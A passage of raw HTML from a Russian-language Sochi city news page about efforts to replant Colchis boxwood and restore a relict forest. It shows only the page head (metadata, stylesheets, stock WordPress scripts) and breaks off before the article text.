

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda/
body_size: 105700
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>В Сочи пытаются восстановить реликтовый самшитовый лес, который находится на грани исчезновения | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Сегодня, 29 октября, состоялся второй этап высадки самшита колхидского в естественную среду обитания. Работа проводилась одновременно на территории двенадцати"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="В Сочи пытаются восстановить реликтовый самшитовый лес, который находится на грани исчезновения | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Сегодня, 29 октября, состоялся второй этап высадки самшита колхидского в естественную среду обитания. Работа проводилась одновременно на территории двенадцати" /><meta property="og:url" content="https://sochi24.tv/v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2020-11-26T13:22:37+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="В Сочи пытаются восстановить реликтовый самшитовый лес, который находится на грани исчезновения | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Сегодня, 29 октября, состоялся второй этап высадки самшита колхидского в естественную среду обитания. Работа проводилась одновременно на территории двенадцати" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda/","name":"\u0412 \u0421\u043e\u0447\u0438 \u043f\u044b\u0442\u0430\u044e\u0442\u0441\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0440\u0435\u043b\u0438\u043a\u0442\u043e\u0432\u044b\u0439 \u0441\u0430\u043c\u0448\u0438\u0442\u043e\u0432\u044b\u0439 \u043b\u0435\u0441, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043d\u0430 \u0433\u0440\u0430\u043d\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u043e\u0432\u0435\u043d\u0438\u044f | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda/","name":"\u0412 \u0421\u043e\u0447\u0438 \u043f\u044b\u0442\u0430\u044e\u0442\u0441\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0440\u0435\u043b\u0438\u043a\u0442\u043e\u0432\u044b\u0439 \u0441\u0430\u043c\u0448\u0438\u0442\u043e\u0432\u044b\u0439 \u043b\u0435\u0441, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043d\u0430 \u0433\u0440\u0430\u043d\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u043e\u0432\u0435\u043d\u0438\u044f | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2020-11-26T13:22:37+03:00","dateModified":"2020-11-26T13:22:37+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0412 \u0421\u043e\u0447\u0438 \u043f\u044b\u0442\u0430\u044e\u0442\u0441\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0440\u0435\u043b\u0438\u043a\u0442\u043e\u0432\u044b\u0439 \u0441\u0430\u043c\u0448\u0438\u0442\u043e\u0432\u044b\u0439 \u043b\u0435\u0441, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043d\u0430 \u0433\u0440\u0430\u043d\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u043e\u0432\u0435\u043d\u0438\u044f | Sochi24.tv","datePublished":"2020-11-26T13:22:37+03:00","dateModified":"2020-11-26T13:22:37+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f, 29 \u043e\u043a\u0442\u044f\u0431\u0440\u044f, \u0441\u043e\u0441\u0442\u043e\u044f\u043b\u0441\u044f \u0432\u0442\u043e\u0440\u043e\u0439 \u044d\u0442\u0430\u043f \u0432\u044b\u0441\u0430\u0434\u043a\u0438 \u0441\u0430\u043c\u0448\u0438\u0442\u0430 \u043a\u043e\u043b\u0445\u0438\u0434\u0441\u043a\u043e\u0433\u043e \u0432 \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0441\u0440\u0435\u0434\u0443 \u043e\u0431\u0438\u0442\u0430\u043d\u0438\u044f. \u0420\u0430\u0431\u043e\u0442\u0430 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u043b\u0430\u0441\u044c \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043d\u0430 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u0434\u0432\u0435\u043d\u0430\u0434\u0446\u0430\u0442\u0438","name":"\u0412 \u0421\u043e\u0447\u0438 \u043f\u044b\u0442\u0430\u044e\u0442\u0441\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0440\u0435\u043b\u0438\u043a\u0442\u043e\u0432\u044b\u0439 \u0441\u0430\u043c\u0448\u0438\u0442\u043e\u0432\u044b\u0439 \u043b\u0435\u0441, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043d\u0430 \u0433\u0440\u0430\u043d\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u043e\u0432\u0435\u043d\u0438\u044f | Sochi24.tv","@id":"https://sochi24.tv/v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;В Сочи пытаются восстановить реликтовый самшитовый лес, который находится на грани исчезновения | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"6893435ef3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/2969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=2969' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function 